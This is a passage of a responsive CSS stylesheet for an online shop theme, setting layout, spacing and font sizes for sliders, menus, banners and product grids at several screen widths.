	width: 100%;
	margin: auto;
	border: none;
}
.new-arrivals-pro .block-title {
	padding: 15px;
}
.new-arrivals-pro .home-block-inner .pretext {
	margin: 15px;
}
.new-arrivals-pro .owl-theme .owl-controls {
	left: auto;
	top: -12%;
	right: 12%;
	width: 1%;
}
.new-arrivals-pro .slider-items-products .owl-buttons .owl-next {
	right: -55px;
}
.featured-pro .home-block-inner, .upsell-pro .home-block-inner {
	width: 100%;
}
.featured-pro .block-content, .upsell-pro .block-content {
	width: 100%;
	margin: auto;
	border: none;
}
.featured-pro .block-title, .upsell-pro .block-title {
	padding: 15px;
}
.featured-pro .home-block-inner .pretext, .upsell-pro .home-block-inner .pretext {
	margin: 15px;
}
.featured-pro .owl-theme .owl-controls {
	left: auto;
	top: 1%;
	right: 12%;
	width: 1%;
}
.upsell-pro .owl-theme .owl-controls {
	left: auto;
	top: -11%;
	right: 12%;
	width: 1%;
}
.featured-pro .slider-items-products .owl-buttons .owl-next, .upsell-pro .slider-items-products .owl-buttons .owl-next {
	right: -55px;
}
.blog-outer-container .new_title {
	padding: 15px;
}
.blog-preview_item {
	display: inline-block;
	padding-bottom: 0x;
	border: none;
	vertical-align: top;
}
.two-width .banner-images_content {
	width: auto;
}
.banner-images li.grid figure.effect h2 strong {
	font-size: 18px;
}
.banner-images_content {
	padding: 5px 0px;
}
#brand-logo-slider {
	margin: 15px 0 20px;
}
.our-features-box li {
	width: 100%;
	text-align: left;
}
.our-features-box .col-lg-3 .feature-box.last {
	text-align: center;
}
.category-product .navbar-nav > li:first-child {
	width: 100%;
}
.our-features-box .col-lg-3 .feature-box.first {
	text-align: center;
}
#limiter {
	float: left;
	margin-left: 0px;
}
.pager .pages {
	float: right;
	margin: 0;
}
.nav-tabs.product-tabs > li {
	margin-right: 0px;
	border-bottom: 1px #e5e5e5 solid;
}
.nav-tabs.product-tabs > li:last-child {
	border: none;
}
.bestsell-pro a.view_more_bnt, .featured-pro a.view_more_bnt, .new-arrivals-pro a.view_more_bnt, .related-pro a.view_more_bnt, .upsell-pro a.view_more_bnt {
	margin: 0 15px 18px;
}
.bottom-banner-img .banner-overly, .bottom-banner-img {
	float: none;
	height: inherit;
	margin: 15px auto;
	text-align: center;
}
.bottom-img-info {
	top: -20px;
}
.bottom-img-info.last {
	top: -30px;
	width: 390px;
}
.custom-slider {
	width: 360px;
}
.small-tag {
	letter-spacing: 2px;
}
.bottom-banner-img1 {
	margin: auto;
	text-align: center;
	width: 390px;
	margin-bottom: 30px;
}
.bottom-banner-img1.last h6 {
	display: none;
}
.bottom-banner-img1.last {
	margin-bottom: 30px;
}
.popup1, #overlay {
	display: none !important;
}
.sticky-header {
	position: relative;
	border: none;
}
.top-cart-contain.sticky-topcart {
	display: none;
}
.promotion-banner img {
	height: auto;
	margin-bottom: 15px;
	max-width: 100%;
}
.promotion-banner {
	text-align: center;
}
.category-product .nav.navbar-nav {
	margin: auto;
}
.featured-add-inner {
	display: none;
}
.featured-pro-block {
	padding-left: 0px;
}
.testimonials {
	padding-bottom: 15px;
	padding-right: 15px;
	padding-top: 0;
}
.custom-slider-wrap {
	padding-left: 15px;
}
.home-custom-slider .carousel-indicators {
	bottom: 0px;
}
.newsletter-wrap h4 {
	display: block;
}
.newsletter-wrap {
	padding: 20px 15px;
}
.footer-top {
	padding: 30px 0px 20px;
}
.footer-middle .col-md-3:last-child {
	padding-bottom: 0px;
}
.zoomContainer {
	display: inline-block !important;
}
.cms-home-page #main-menu {
	display: none !important;
}
.logo-block {
	height: 36px;
	line-height: 30px;
	padding-right: 0;
	text-align: right;
	vertical-align: middle;
}
.mgk-top-banner .mkg-banner-left, .mgk-top-banner .mkg-banner-right, .mkg-banner-right ul li {
	width: 100%;
	margin-bottom: 10px;
	padding: 0px;
}
.mkg-banner-right ul {
	margin: 0 0px;
}
.mkg-banner-right ul:first-child {
	margin-bottom: 0px;
}
.mkg-banner-left .mgk-slog-1 {
	color: #3c4035;
	font-size: 20px;
	line-height: normal;
	margin-bottom: 10px;
}
.mkg-banner-left .mgk-slog-2 {
	font-size: 32px;
	line-height: normal;
	margin-bottom: 8px;
}
.mkg-banner-left .content-center {
	padding-right: 0%;
	top: 32%;
}
.mkg-banner-right .mgk-slog-4 {
	font-size: 55px;
}
.blog-col {
	margin-bottom: 10px;
}
.main-coloumn {
	padding-left: 12px;
}
.custom-slider-inner {
	height: inherit;
}
.block-language-wrapper, .block-currency-wrapper, .top-cart-contain .price {
	display: none;
}
#mobile-menu .block-language-wrapper, #mobile-menu .block-currency-wrapper {
	display: inline-block;
}
.ts-testimonial-widget {
	height: auto;
}
.new-arrivals-pro {
	margin-bottom: 0px;
}
.mgk-top-banner {
	margin-top: 0px;
	margin-bottom: 0px;
}
.blog-outer-container .block-title {
	padding-top: 10px;
}
.products-list .actions .add-to-links a.link-wishlist:after {
	content: "\f004";
	font-size: 13px;
	font-weight: normal;
	font-family: FontAwesome;
}
.products-list .actions .add-to-links a.link-wishlist span, .products-list .actions .add-to-links a.link-compare span {
	display: none;
}
.products-list .actions .add-to-links a.link-compare:after {
	content: "\f012";
	font-size: 13px;
	font-weight: normal;
	font-family: FontAwesome;
}
.availability.in-stock {
	top: 22px;
}
.product-collateral .box-collateral.box-additional {
	margin: 25px 0 25px;
	padding: 25px 0 25px;
}
.product-collateral .box-collateral.box-tags {
	margin: 25px 0 25px;
	padding: 25px 0 25px;
}
.fancybox-inner {
	width: 100% !important;
}
.crosssel .block-title h2 {
	font-size: 22px;
}
.crosssel {
	padding: 25px 0px 15px;
}
#checkout-review-submit .btn-checkout {
	width: 100% !important;
}
.cms-index-index .right-screen.open {
	margin-left: 0px;
}
}
@media (min-width: 768px) and (max-width: 991px) {
/*========== 1 to 4 pages ==========*/
.cross-sell-pro .new_title h2 {
	font-size: 14px;
}
.product-view .flexslider-thumb .flex-direction-nav {
	z-index: 0;
}
.cat-img-title.cat-box {
	margin: 0;
	text-align: left;
	top: 6%;
}
.small-tag {
	letter-spacing: 2px;
}
.cat-img-title .cat-heading {
	font-size: 18px;
}
#nav .level0-wrapper2 .col-1 {
	width: 100%;
}
#nav .level0-wrapper2 .col-2 {
	display: none;
}
.col-2 .menu_image {
	display: inline-block;
}
.col-2 .menu_image1 {
	display: inline-block;
}
.footer-bottom .company-links li {
	margin-left: 10px;
}
.newsletter-wrap input[type="text"], .newsletter-wrap input.input-text:focus {
	width: 55%;
}
.social ul li a {
	width: 35px;
	height: 35px;
	line-height: 35px;
}
.our-features-box .feature-box {
	padding: 15px 0px;
}
.our-features-box ul {
	width: 100%;
	padding: 0px 0px;
}
.our-features-box li {
	margin: 0 15px 0px 15px;
	width: 29.5%;
}
.our-features-box li:first-child {
	margin: 0px 15px 0px 0px;
}
.our-features-box li:last-child {
	margin: 0px 0px 0px 15px;
}
.header-banner .assetBlock {
	width: 100%;
}
.toplinks .links div.demo {
	display: none;
}
.header-container .right_menu {
	margin-top: 6px;
}
.top-cart-content {
	top: 45px;
}
.product-view .flexslider-thumb .flex-prev {
	left: -10px;
}
.product-view .flexslider-thumb .flex-next {
	right: -8px;
}
.product-view .flexslider-thumb {
	padding: 0 20px;
}
.email-addto-box {
	margin-top: 8px;
	margin-left: 0px;
}
.product-view .product-shop .add-to-links li {
	padding: 0 6px 0 0;
}
.product-view .email-friend {
	margin: auto;
}
.product-view .product-shop .add-to-box .pull-right {
	float: left !important;
}
#compare-items .btn-remove1 {
	top: 0px;
}
.our-features-box .feature-box .content {
	text-align: left;
	margin-bottom: 10px;
}
.footer-inner .newsletter-wrap {
	width: 52%;
	display: inline-block;
}
.social h4 {
	margin: 6px 0 0px;
}
.footer-bottom .company-links li {
	float: left;
}
.footer-inner .social {
	width: 45%;
	float: right;
}
#sequence-theme .controls a {
	background-size: 50px;
}
.welcome-msg {
	display: none;
}
.search-btn-bg {
	position: absolute;
}
#nav ul.level0 > li {
	width: 30%;
}
#nav ul.level0 > li.last {
	width: 30%;
}
#nav ul.level1 > li a {
	display: inline-flex;
	float: none;
}
#nav .level0-wrapper .nav-add .push_item {
	width: 45%;
	height: auto;
	margin-right: 15px;
}
#nav .level0-wrapper .nav-add .push_item img {
	width: 100%;
	height: auto;
}
#nav .level0-wrapper .nav-add .push_item .push_img a {
	width: 100%;
}
#nav .level0-wrapper .nav-add .push_item_last {
	width: 45%;
}
#nav .level0-wrapper .nav-add .push_item_last img {
	width: 100%;
}
#nav .level0-wrapper, #nav.classic .parent > ul {
	margin: auto;
	padding: 10px 4px 10px 0px;
}
.nav-block-center {
	margin-top: 0px;
}
.grid12-5 {
	width: 23%;
}
.grid12-5 img {
	width: 100%;
}
.grid12-3 {
	width: 20.6%;
}
.grid12-3 img {
	width: 100%;
}
#nav .grid12-8 ul.level0 > li {
	width: 21% !important;
}
.grid12-3 a img {
	width: 100%;
}
.grid12-4 {
	width: 30%;
	margin: 5px 20px 0 0;
}
.grid12-4 a img {
	width: 245px;
}
.grid12-8 ul.level0 > li {
	width: 145px !important;
}
.grid12-8 .cat-img img {
	width: 175px !important;
}
.grid13-8 {
	width: 70%;
}
.grid12-8 {
	width: 100%;
}
.grid13-8 ul.level0 > li {
	width: 240px !important;
}
.slideshow-wrapper .browse-button, .slideshow-wrapper .tab-pager {
	z-index: 5;
}
.custom-menu .grid12-5 img {
	width: 100%;
}
#nav .level0-wrapper .nav-add {
	padding-left: 10px;
}
#nav ul.level0 > li .cat-img img {
	width: 135px;
}
.mini-cart .basket a {
	min-width: 100% !important;
	font-size: 12px;
}
.caption.light1 {
	right: 4% !important;
	margin-right: 15% !important;
	top: 0% !important;
	width: 65% !important;
	padding-top: 10px !important;
}
.caption.light1 .heading {
	font-size: 40px !important;
	margin-top: 0px !important;
}
.caption .normal-text1 {
	display: none !important;
}
.caption.light1 .badge {
	margin-top: -83px !important;
}
.the-slideshow .slideshow .slide img {
	width: 100% !important;
}
ul.slideshow {
	height: 255px !important;
}
.slideshow-wrapper .backward {
	top: 37% !important;
	width: 22px !important;
}
.slideshow-wrapper .forward {
	top: 37% !important;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/slideshow-arrows.png) -79px 0 no-repeat !important;
	width: 22px !important;
}
.caption.top-center {
	padding-top: 0% !important;
	width: 400px !important;
}
.caption .normal-text {
	font-size: 20px !important;
	margin-bottom: 0px !important;
}
.caption .heading {
	font-size: 34px !important;
	margin: 0px !important;
}
.caption p {
	padding: 10px 0px !important;
}
.caption .intro-btn a {
	padding: 10px 20px !important;
}
.caption .intro-btn {
	margin-top: 0px !important;
	padding: 5px 0px !important;
}
.caption.top-left {
	padding-left: 0%;
}
.service-section .services {
	border-bottom: 1px #e5e5e5 solid;
}
.service-section .services span {
	font-size: 11px;
}
.col {
	padding: 20px 0px 20px 0px;
	width: 100%
}
.col img {
	width: 100% !important;
}
.magik-producttabs .magik-pdt-content ul.pdt-list li {
	width: 40%;
	margin-left: 20px;
	margin-right: 0;
	margin-bottom: 20px !important;
}
.magik-producttabs .magik-pdt-content ul.pdt-list li:last-child {
	margin-right: 0%;
}
.page-title h1 {
	font-size: 24px;
}
.category-description .slider-items-products .owl-buttons a {
	left: 5px;
	padding: 2px 3px 10px 0px;
	height: 30px;
	width: 30px;
}
.category-description .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 20px;
	padding: 0px 10px;
	line-height: 24px;
}
.category-description .slider-items-products .owl-buttons .owl-next a:before {
	font-size: 20px;
	padding: 0px 10px;
	line-height: 24px;
}
.toolbar .pager {
	float: left;
	margin: 6px 0px;
	width: 100%;
}
.category-products ul.products-grid li.item {
	width: 50%;
}
.sidebar ol, .sidebar ul li ul {
	padding: 0px !important;
}
.box-category > ul > li ul > li > a {
	padding: 6px 10px !important;
}
.col-left .block-cart ul li.item {
	display: inline-block;
}
.col-left .block-cart .block-content ul li .product-details {
	width: 100%;
	margin-top: 10px;
}
.side-nav-categories {
	margin-bottom: 10px;
}
ol#compare-items li a.product-name {
	padding: 0 10px 0 0;
	width: 86%;
}
.button, .btn, .button-inverse, .button-vote, .sidebar .button, .sidebar .btn, .dropdown .dropdown-menu .button, .buttons-set .back-link a, .scrolltop, .button-tabs li a {
	margin-bottom: 5px;
}
#recently-viewed-items .product-name {
	width: 88%;
}
.block-banner img {
	width: 100%;
}
.block {
	margin: 0px 0px 25px 0px;
}
.block:last-child {
	margin: 0px 0px 0px 0px;
}
.products-list .product-shop {
	width: 51%;
	margin-left: 15px;
}
.products-list .product-image {
	width: 45%;
}
.products-list .item a img {
	width: 100%;
}
.product-view .product-shop .add-to-links .link-wishlist {
	margin-left: 0px;
}
.product-view .product-shop .add-to-links .link-compare:before {
	margin-right: 5px;
}
.product-img-box img {
	width: 100%;
}
.product-view .product-name h1 {
	font-size: 23px;
}
.product-view .product-name h1 {
	font-size: 23px;
	font-weight: 600;
}
.sidebar .block dl {
	padding: 0px 10px;
}
#shopping-cart-table {
	margin-top: 0px;
}
label {
	font-weight: normal;
}
.cart-collaterals h3 {
	font-size: 12px;
}
.cart-collaterals .col-sm-4 {
	padding-right: 0;
}
.cart-collaterals .col-sm-4 .totals {
	margin-right: 15px;
}
.cart-collaterals h3 {
	padding: 10px;
}
.crosssel h2 {
	font-size: 14px;
	font-weight: normal;
}
.newsletter-sign-box {
	top: 25%;
}
.block-account .block-content li a {
	padding: 0 0 0 12px;
	display: inline-block;
}
.mini-cart .basket a span.price {
	display: none;
}
#nav .nav-custom-link .header-nav-dropdown-wrapper p {
	min-height: 78px;
}
.our-features-box .seprator-line {
	width: 1%!important;
	margin-right: 0%;
	margin-left: 0%;
	height: 113px;
}
.top-banner-section {
	margin-top: 30px;
	margin-bottom: 30px;
}
.regular-price .price {
	font-size: 13px;
}
.offer-slider {
	margin: 0px auto 30px;
}
.featured-pro {
	margin-top: 30px;
	padding-top: 0px;
}
.latest-blog {
	padding: 30px 0px;
	margin-top: 10px;
}
.brand-logo .slider-items-products .owl-buttons .owl-prev {
	left: 0px;
}
.top-categories .slider-items-products .owl-buttons .owl-prev a {
	left: -10px;
}
.top-categories .slider-items-products .owl-buttons .owl-prev a {
	left: -10px;
}
.category-description .slider-items-products .owl-buttons .owl-prev {
	left: 20px;
}
.products-list .product-shop .btn-cart {
	margin-bottom: 10px;
}
.product-view .product-shop img {
	width: 100%;
}
.box-reviews .review {
	width: 80%;
}
.box-reviews2 .box.visible {
	overflow: hidden;
}
.product-shop .social ul li {
	margin: 0 2px 0 0;
}
.top-search {
	float: none;
	margin-top: 43px;
	margin-right: 0px;
}
.latest-blog .blog_inner {
	margin-top: 25px;
}
.latest-blog .post-date {
	top: -5px;
}
.category-description .owl-item .item img {
	width: 100%;
}
.cat-img-title.cat-box {
	width: 280px;
	margin-left: 0px;
	height: 200px;
	padding: 0px 15px;
	margin-top: 0px;
}
.category-image img {
	width: 100%;
}
#search {
	padding: 0 5px;
	width: 220px;
}
.search-box {
	margin-left: 2px;
}
.banner-images li.grid figure.effect h2 {
	padding: 16px;
}
.banner-images li.grid figure figcaption {
	padding: 0px;
}
.banner-images li.two-width {
	margin-bottom: 12px;
}
.pdt-list .item {
	float: none;
	display: inline-block;
}
.magik-producttabs .magik-pdt-content .pdt-list {
	float: none;
}
.blog-img:hover a.info {
	-webkit-transform: translateY(45px);
	-moz-transform: translateY(45px);
	-o-transform: translateY(45px);
	-ms-transform: translateY(45px);
	transform: translateY(45px);
}
/*========== End 1 to 4 pages ==========*/
.hot-deal .products-grid .item {
	margin: 25px auto;
	width: 270px;
}
.new-arrivals-pro .block-content {
	width: 100%;
}
.bestsell-pro .owl-theme .owl-controls, .related-pro .owl-theme .owl-controls {
	right: 28px;
	top: -11.5%;
}
.new-arrivals-pro .owl-theme .owl-controls {
	left: -8%;
	top: 3.5%;
	width: 4%;
}
.featured-pro .owl-theme .owl-controls, .upsell-pro .owl-theme .owl-controls {
	right: 25px;
	top: -9.5%;
	width: 4%;
}
.banner-images li {
	width: 32%;
}
.banner-images li.right-space {
	margin-right: 12px;
}
.two-width .banner-images_content {
	height: inherit;
	padding: 2% 10px 10px;
	width: 250px;
}
.banner-images li.grid figure.effect h2 strong {
	font-size: 15px;
	padding: 0px;
	letter-spacing: 0.5px;
}
.banner-images_content {
	padding: 8px 0px
}
.our-features-box .feature-box, .our-features-box .col-lg-3 .feature-box.last {
	text-align: left;
	padding: 8px 0px 0;
	border: none;
}
footer .footer-inner {
	margin-bottom: 15px;
}
.products-list .actions .add-to-links a.link-wishlist {
	margin: 0 3px 0 0;
}
.products-list .product-shop button.button {
	margin-right: 2px;
}
.nav-tabs.product-tabs > li {
	margin-right: 14px;
}
.bottom-banner-img .banner-overly, .bottom-banner-img {
	height: 212px;
	text-align: center;
}
#nav {
	padding-left: 34px;
}
.custom-slider .carousel-caption p {
	display: none;
}
#carousel-example-generic .carousel-caption h3 a {
	font-size: 20px;
}
.home-custom-slider #carousel-example-generic .carousel-caption h3 a {
	font-size: 32px;
}
.blog-outer-container .block-title span {
	font-size: 12px;
	font-weight: normal;
	letter-spacing: normal;
}
#limiter {
	float: left;
	margin-left: 0px;
}
.pager .pages {
	float: right;
}
.display-product-option .pager .pages {
	margin-top: 5px;
}
bottom-banner-img1.last {
	position: relative;
}
#magik-time-remaining-temp-1 .heading {
	top: -47px;
	left: 3px;
}
#magik-time-remaining-temp-1 .digit-holder {
	top: 1%;
	left: 15px;
}
#nav > li > a > span {
	padding: 0 10px;
}
.top-cart-contain.sticky-topcart {
	right: 2%;
}
.mega-menu-title h3 {
	letter-spacing: normal;
}
.wrap-popup {
	width: 542px;
}
.promotion-banner img {
	max-width: 100%;
	height: auto;
	margin-bottom: 15px;
}
.testimonials {
	padding-bottom: 15px;
	padding-right: 15px;
	padding-top: 0;
}
.custom-slider-wrap {
	display: inline-block;
	float: none;
	margin: auto;
	text-align: center;
	width: 100%;
}
.custom-slider-inner {
	margin: auto;
	width: 614px;
}
.zoomContainer {
	display: inline-block !important;
}
.cms-home-page #main-menu {
	display: none;
}
.mgk-top-banner .mkg-banner-left {
	margin-bottom: 10px;
}
.mgk-top-banner .mkg-banner-left, .mgk-top-banner .mkg-banner-right {
	width: 100%;
	padding: 0px;
}
.blog-preview_info {
	padding: 0 10px;
}
.blog-preview_title a {
	display: inline-block;
	font-size: 14px;
	padding-left: 10px;
	padding-right: 10px;
}
.top-cart-contain {
	padding: 0 5px;
}
.block-language-wrapper, .block-currency-wrapper {
	padding: 8px 4px;
}
.right-block {
	padding-right: 12px;
}
.products-grid .item .item-inner .item-info .info-inner .item-content {
	min-height: 105px;
}
.footer-middle .col-md-3 {
	border-left: 0px solid #444;
}
.mgk-top-banner {
	margin-top: 0px;
	margin-bottom: 0px;
}
.ts-testimonial-widget {
	margin-top: 0px;
	height: inherit;
}
.blog-outer-container .block-title div {
	display: none;
}
.products-list .actions .add-to-links a.link-wishlist:after {
	content: "\f004";
	font-size: 13px;
	font-weight: normal;
	font-family: FontAwesome;
}
.products-list .actions .add-to-links a.link-wishlist span, .products-list .actions .add-to-links a.link-compare span {
	display: none;
}
.products-list .actions .add-to-links a.link-compare:after {
	content: "\f012";
	font-size: 13px;
	font-weight: normal;
	font-family: FontAwesome;
}
.product-collateral .box-collateral.box-additional {
	margin: 25px 0 25px;
	padding: 25px 0 25px;
}
.product-collateral .box-collateral.box-tags {
	margin: 25px 0 25px;
	padding: 25px 0 25px;
}
#customer-reviews .form-list li label {
	vertical-align: top;
}
.related-pro {
	margin-bottom: 0px;
}
.fancybox-inner {
	width: 100% !important;
}
button.button.btn-checkout span {
	font-size: 12px !important;
}
.crosssel .block-title h2 {
	font-size: 22px;
}
#checkout-review-submit .btn-checkout {
	width: 100% !important;
}
.cms-index-index .right-screen.open {
	margin-left: 0px;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.bottom-banner-img .banner-overly, .bottom-banner-img {
	height: 181px;
	text-align: center;
}
/*========== 1 to 4 pages ==========*/
.products-list .actions .add-to-links a.link-compare, .products-list .actions .add-to-links a.link-wishlist, .products-list .actions .add-to-links a.link-compare:hover, .products-list .actions .add-to-links a.link-wishlist:hover {
	padding: 8px 7px !important;
	float: left;
}
.category-image img {
	width: 100%;
}
.category-description .owl-item .item img {
	width: 100%;
}
.latest-blog .post-date {
	top: -30px;
}
.products-list .product-shop .btn-cart, .products-list .product-shop .btn-cart:hover {
	float: left;
}
.category-description .slider-items-products .owl-buttons .owl-next {
	right: 8px;
}
.category-description .slider-items-products .owl-buttons .owl-prev {
	left: 20px;
}
.cross-sell-pro .new_title h2 {
	font-size: 20px;
}
.product-view .flexslider-thumb .flex-direction-nav {
	z-index: 0;
}
.our-features-box li {
	margin: 0px 15px 0px 15px;
	width: 26.9%;
}
.our-features-box li:first-child {
	margin: 0px 15px 0px 0px;
}
.our-features-box li:last-child {
	margin: 0px 0px 0px 15px;
}
.our-features-box ul {
	width: 100%;
}
.header-banner .assetBlock {
	width: 100%;
}
#nav .level0-wrapper .nav-add {
	padding-left: 0;
	overflow: visible;
}
.col-2 .menu_image img {
	width: 100%;
}
.col-2 .menu_image1 img {
	width: 100%;
}
#nav .level0-wrapper2 .col-1 {
	width: 65%;
}
.toplinks .links div.demo {
	display: none;
}
.our-features-box ul {
	width: 100%;
	padding-bottom: 10px;
}
.product-view .flexslider-thumb .flex-prev {
	left: -10px;
}
.product-view .flexslider-thumb .flex-next {
	right: -8px;
}
.product-view .flexslider-thumb {
	padding: 0 22px;
}
.product-view .email-friend {
	margin: auto;
}
.product-view .product-shop .add-to-box .pull-right {
	float: left !important;
	margin-top: 10px;
}
.email-addto-box {
	margin-left: 10px;
}
.product-additional .block-product-additional img {
	width: 100%;
}
.footer-inner .newsletter-wrap {
	width: 52%;
	display: inline-block;
	float: left;
}
.social h4 {
	margin: 6px 0 5px;
}
.footer-inner .social {
	width: 45%;
	float: right;
}
#sequence-theme .controls a {
	background-size: 50px;
}
.search-btn-bg {
	position: absolute;
}
#nav .level0-wrapper, #nav.classic .parent > ul {
	padding-top: 15px;
}
#nav ul.level0 > li {
	width: 14.2%;
}
#nav ul.level0 > li.last {
	width: 136px;
}
#nav ul.level1 > li a {
	display: inline-flex;
	float: none;
}
#nav .level0-wrapper .nav-add .push_item {
	width: 47%;
	height: auto;
	margin-right: 15px;
}
#nav .level0-wrapper .nav-add .push_item img {
	width: 100%;
	height: auto;
}
#nav ul.level0 > li .cat-img img {
	width: 100%;
}
#nav .level0-wrapper .nav-add .push_item .push_img a {
	height: 95px;
	width: 100%;
}
#nav .level0-wrapper .nav-add .push_item_last {
	width: 47%;
}
#nav .level0-wrapper .nav-add .push_item_last img {
	width: 100%;
}
#nav .grid12-8 ul.level0 > li {
	width: 21% !important;
}
.nav-block-center {
	margin-top: 5px;
}
.grid12-5 {
	width: 23%;
}
.grid12-5 img {
	width: 100%;
}
.grid12-3 {
	width: 21.7%;
}
.grid12-3 img {
	width: 100%;
}
#nav .nav-custom-link .header-nav-dropdown-wrapper p {
	font-size: 12px;
	min-height: 55px;
}
.grid12-4 {
	width: 30%;
	margin: 5px 20px 0 0;
}
.grid12-4 a img {
	width: 100%;
}
.grid12-8 ul.level0 > li {
	width: 185px !important;
}
.grid12-8 .cat-img img {
	width: 185px !important;
}
.grid13-8 {
	width: 71%;
}
.grid12-8 {
	width: 65%;
}
#nav .grid13-8 ul.level0 > li {
	width: 150px;
}
.slideshow-wrapper .browse-button, .slideshow-wrapper .tab-pager {
	z-index: 5;
}
.cat-img img {
	width: 170px;
}
.custom-menu .grid12-5 img {
	width: 100%;
}
.header-container .right_menu {
	margin-top: 8px;
}
.the-slideshow .slideshow .slide img {
	width: 100%;
}
ul.slideshow {
	height: 330px !important;
}
.slideshow-wrapper .backward {
	width: 25px;
	top: 40%;
}
.slideshow-wrapper .forward {
	top: 40%;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/slideshow-arrows.png) -76px 0 no-repeat;
	width: 25px;
}
.slideshow-wrapper .forward:hover {
	background-position: -76px -66px;
}
.caption.light1 {
	right: 4% !important;
	margin-right: 15% !important;
	top: 8% !important;
	width: 500px !important;
	padding-top: 10px !important;
}
.caption.light1 .heading {
	font-size: 40px;
	margin-top: 0px;
}
.caption .normal-text1 {
	display: none;
}
.caption.light1 .badge {
	margin-top: -190px !important;
}
.caption.top-center {
	padding-top: 4% !important;
	width: 400px !important;
}
.caption .normal-text {
	font-size: 20px !important;
	margin-bottom: 0px !important;
}
.caption .heading {
	font-size: 34px !important;
	margin: 0px !important;
}
.caption p {
	padding: 10px 0px !important;
}
.caption .intro-btn a {
	padding: 10px 20px !important;
}
.caption .intro-btn {
	margin-top: 0px !important;
	padding: 5px 0px !important;
}
.caption.top-left {
	padding-left: 0% !important;
	margin-left: 24% !important;
}
.service-section .services {
	width: auto;
}
.caption.light1 .heading {
	font-size: 62px !important;
}
.col {
	padding: 20px 0px 20px 0px;
	width: 100%
}
.col img {
	width: 100% !important;
}
.magik-producttabs .magik-pdt-content ul.pdt-list li {
	width: 22.8%;
	margin-left: 10px;
	margin-right: 10px;
}
.magik-pdt-content a.link-compare {
	padding: 6px 8px;
}
.page-title h1 {
	font-size: 24px;
}
.cat-img-title .cat-heading {
	font-size: 28px;
}
.category-description .slider-items-products .owl-buttons a {
	left: 5px;
	padding: 2px 3px 10px 0px;
	height: 40px;
	width: 40px;
}
.category-description .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 20px;
	padding: 0px 13px;
	line-height: 34px;
}
.category-description .slider-items-products .owl-buttons .owl-next a:before {
	font-size: 20px;
	padding: 0px 13px;
	line-height: 34px;
}
.pager .pages label {
	display: none;
}
.box-category > ul > li ul > li > a {
	padding: 6px 10px !important;
}
.col-left .block-cart ul li.item {
	display: inline-block;
}
.col-left .block-cart .block-content ul li .product-details {
	width: 55%;
}
.side-nav-categories {
	margin-bottom: 20px;
}
ol#compare-items li a.product-name {
	width: 75%;
}
#recently-viewed-items .product-name {
	width: 90%;
}
.block-banner img {
	width: 100%;
}
.block-cart ul li.item img {
	width: 70px;
}
.block {
	margin: 0px 0px 25px 0px;
}
.block:last-child {
	margin: 0px 0px 0px 0px;
}
.products-list .product-shop {
	width: 67%;
	margin-left: 12px;
}
.products-list .product-image {
	width: 30%;
}
.products-list .item a img {
	width: 100%;
}
.col2-set .col-1 h2 {
	font-size: 20px;
}
.col2-set .col-2 h2 {
	font-size: 20px;
}
.block-progress .block-content {
	padding: 0px 10px;
}
.top-banner-section {
	margin-top: 30px;
	margin-bottom: 30px;
}
.featured-pro {
	margin-top: 35px;
}
.latest-blog {
	padding: 30px 0px;
	margin-top: 30px;
}
.brand-logo {
	margin: 15px 0px 0px 0px;
}
.top-categories {
	margin-top: 15px;
}
.brand-logo .slider-items-products .owl-buttons .owl-prev {
	left: 0px;
}
.top-categories .slider-items-products .owl-buttons .owl-prev a {
	left: 15px;
}
.top-categories .slider-items-products .owl-buttons .owl-next a {
	right: 15px;
}
/*========== End 1 to 4 pages ==========*/
#nav .col-1 ul.level0 > li {
	width: 29%;
}
.hot-deal .products-grid .item {
	padding-bottom: 0px;
}
.hot-deal .item-info {
	padding-bottom: 12px;
}
.bestsell-pro .owl-theme .owl-controls, .related-pro .owl-theme .owl-controls {
	right: 2.8%;
	top: -12.5%;
}
.new-arrivals-pro .owl-theme .owl-controls {
	right: 2.8%;
	top: -11.5%;
}
.featured-pro .owl-theme .owl-controls, .upsell-pro .owl-theme .owl-controls {
	right: 25px;
	top: -9%;
	width: 3%;
}
.banner-images li.right-space {
	margin-right: 18px;
}
.banner-images li.two-width {
	margin-bottom: 15px
}
.banner-images li.grid figure.effect h2 strong {
	font-size: 18px;
}
.cat-img-title.cat-box {
	padding: 30px 40px 25px;
}
.pager .pages {
	margin-left: 20px;
}
#limiter {
	margin-top: 0px;
}
.slider-items-products .owl-buttons .owl-prev, .slider-items-products .owl-buttons .owl-next {
	top: -25.5%;
}
.our-features-box .feature-box, .our-features-box .col-lg-3 .feature-box.last {
	text-align: left;
}
.our-features-box .feature-box, .our-features-box .col-lg-3 .feature-box.last {
	padding: 5px 0;
	text-align: center;
}
.newsletter-wrap button.subscribe {
	float: none;
}
button.button.button-clear {
	margin-top: 8px;
}
.bottom-banner-img1 h3, .bottom-banner-img1.last h3 {
	margin-top: 60px;
}
.top-cart-contain.sticky-topcart {
	right: 2%;
}
#search {
	width: 220px;
}
.our-features-box .feature-box span {
	margin-bottom: 8px;
	margin-right: 12px;
	padding-top: 6px;
	text-align: center;
	width: 100%;
}
.hot-deal {
	padding-left: 5px;
}
.hot-deal .products-grid .item .item-inner .item-info .info-inner .item-title {
	padding-top: 0px;
}
.hot-deal .price-box {
	margin: 0;
	min-height: 20px;
	padding: 0px 0 0;
}
.hot-deal .products-grid .item {
	border: none;
}
.promotion-banner img {
	max-width: 100%;
}
.home-testimonials {
	float: left;
	margin: 10px 0;
	padding: 0;
	width: 100%;
}
.email-footer a {
	font-size: 11px;
}
.email-icon:before {
	margin-right: 0px;
}
.home-testimonials .thumb {
	margin-top: 25px;
}
.cms-home-page #main-menu {
	display: none;
}
.top-cart-contain {
	padding: 0px;
}
.mkg-banner-left .mgk-slog-1 {
	color: #3c4035;
	font-size: 20px;
	line-height: normal;
	margin-bottom: 10px;
}
.mkg-banner-left .mgk-slog-2 {
	font-size: 32px;
	line-height: normal;
	margin-bottom: 8px;
}
.mkg-banner-left .content-center {
	padding-right: 10%;
	top: 32%;
}
.mkg-banner-right .mgk-slog-4 {
	font-size: 42px;
	line-height: inherit;
}
.mkg-banner-right .mgk-slog-1 {
	color: #3c4035;
	font-size: 24px;
	line-height: normal;
	margin-bottom: 5px;
}
.mkg-banner-right .mgk-slog-2 {
	color: #3D5C60;
	font-size: 15px;
	margin-bottom: 8px;
}
